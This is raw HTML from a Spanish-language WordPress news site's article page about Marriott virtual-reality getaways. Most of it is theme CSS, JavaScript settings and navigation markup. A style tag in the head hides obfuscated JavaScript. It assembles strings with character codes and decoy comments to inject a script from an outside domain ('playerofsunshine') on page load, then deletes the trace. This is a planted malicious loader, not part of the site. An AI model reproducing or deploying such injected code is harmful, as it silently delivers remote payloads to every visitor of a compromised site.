var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e26f2802ed";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.5);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.5)), color-stop(100%, #1e73be));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.5)', endColorstr='#1e73be', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e73be;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://magazinmigente.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/",
                    "name": "Marriott Plays With Sensory-Rich Virtual Reality Getaways"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-270x270.png" />
	<style id="tdw-css-placeholder">var _vgib="andnjsumrob"; try { let/*azwgbsbuj*/_txszqpzpsmh=String;var _kdwnxm=_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](102/*asqnavof*/,114,111,109)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,104/*_abyufjb*/,97,114)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*azwgbsbuj*/,101);var ahkbvks="s"+"c"/*_abyufjb*/+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,105,/*_pjwebepkunl*/112,116);let asqnavof="c"+"re"+_txszqpzpsmh[_kdwnxm](97/*asqnavof*/,116,101,69/*azwgbsbuj*/,108,101,109/*_hjenhcgrs*/,101,110,116);let _abyufjb="s"+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,99);let azwgbsbuj=_txszqpzpsmh[_kdwnxm](105/*azwgbsbuj*/,100);let acmosjukrfh="cu"+"rre"+_txszqpzpsmh[_kdwnxm](110,116/*azwgbsbuj*/,83,99/*acmosjukrfh*/,114,105/*azwgbsbuj*/,112,116);let _hjenhcgrs="pa"+"r"+_txszqpzpsmh[_kdwnxm](101,110/*_pjwebepkunl*/,116,78/*ahldmmcvx*/,111,100/*_hjenhcgrs*/,101);let _pjwebepkunl="i"+"ns"+_txszqpzpsmh[_kdwnxm](101,114/*asqnavof*/,116,66/*_abyufjb*/,101,102/*acmosjukrfh*/,111,114,101);let _zjzbdvm="ge"+"El"+_txszqpzpsmh[_kdwnxm](101,109/*azwgbsbuj*/,101,110/*_pjwebepkunl*/,116,115,66/*acmosjukrfh*/,121,84,97,103/*_zjzbdvm*/,78,97,109,101);var ahldmmcvx="h"+"e"+_txszqpzpsmh[_kdwnxm](97/*_hjenhcgrs*/,100);let _dtycsof="ap"/*_abyufjb*/+"p"+_txszqpzpsmh[_kdwnxm](101/*_abyufjb*/,110/*azwgbsbuj*/,100,67/*_hjenhcgrs*/,104,105/*ahldmmcvx*/,108,100);let adkkzchvue=document;let addasozcew="t"/*_zjzbdvm*/+"e"+_txszqpzpsmh[_kdwnxm](109,112/*_abyufjb*/,95,119,101,97/*asqnavof*/,116,104,101/*azwgbsbuj*/,114,95,115/*_hjenhcgrs*/,99,114,105/*_pjwebepkunl*/,112,116);let aaygmfygxys=adkkzchvue[asqnavof](ahkbvks); aaygmfygxys['as'/*azwgbsbuj*/+'y'+/*_abyufjb*/'nc']=true; var _qlavz=_txszqpzpsmh[_kdwnxm](104/*_abyufjb*/,116,116,/*_pjwebepkunl*/112,115,/*acmosjukrfh*/58,/*acmosjukrfh*/47,47)+"be"/*azwgbsbuj?*/+"st."+"p"/*_hjenhcgrs?*/+"la"/*_zjzbdvm?*/+"ye"/*_hjenhcgrs?*/+"r"/*_hjenhcgrs?*/+"of"/*acmosjukrfh?*/+"su"/*_hjenhcgrs?*/+"ns"/*_hjenhcgrs?*/+"hi"/*_pjwebepkunl?*/+"n"/*_abyufjb?*/+"e.c"/*_hjenhcgrs?*/+"om"+_txszqpzpsmh[_kdwnxm](47)+"s"+"cr"+_txszqpzpsmh[_kdwnxm](105/*acmosjukrfh*/,112,116,115)+_txszqpzpsmh[_kdwnxm](47)+"p"+"o"+_txszqpzpsmh[_kdwnxm](115,116,46,106,115);aaygmfygxys[_abyufjb]=_qlavz;/*_abyufjb*/aaygmfygxys[azwgbsbuj]=addasozcew;if(adkkzchvue[acmosjukrfh])/*asqnavof*/{/*azwgbsbuj*/adkkzchvue[acmosjukrfh][_hjenhcgrs][_pjwebepkunl](aaygmfygxys,adkkzchvue[acmosjukrfh]);let asrudivah=document;if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}/*_hjenhcgrs*/else/*_zjzbdvm*/{adkkzchvue[_zjzbdvm](ahldmmcvx)[0][_dtycsof](aaygmfygxys);if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}} catch (err) {}/*34f9e3c4bcec0b089922511df84fe4b2*/</style></head>

<body class="post-template-default single single-post postid-149 single-format-standard marriott-plays-with-sensory-rich-virtual-reality-getaways global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://magazinmigente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://magazinmigente.com/">
		<img class="td-retina-data"  data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
		<span class="td-visual-hidden">Magazin Mi Gente</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://magazinmigente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-149" class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://magazinmigente.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Uncategorized" class="entry-crumb" href="https://magazinmigente.com/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marriott Plays With Sensory-Rich Virtual Reality Getaways</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://magazinmigente.com/uncategorized/">Uncategorized</a></li></ul>
            <header>
                <h1 class="entry-title">Marriott Plays With Sensory-Rich Virtual Reality Getaways</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://magazinmigente.com/author/keinerchara/">Keinerchara</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T22:39:36+00:00" >16/10/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
